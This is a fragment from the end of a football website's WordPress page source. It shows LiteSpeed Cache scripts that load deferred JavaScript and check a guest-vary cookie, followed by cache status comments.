Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://garrafootball.com/wp-content/litespeed/js/98caf8869743f285a25b13dcd0f85916.js?ver=cedce"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-02-03 00:24:43 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-03 00:24:43 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/ab7dfc80617b905fc42008faf721d5ee.css -->
<!-- QUIC.cloud CCSS bypassed due to generation error ❌ -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/67a0c6dec76e8c348d6fd733fcaf9ab2.css -->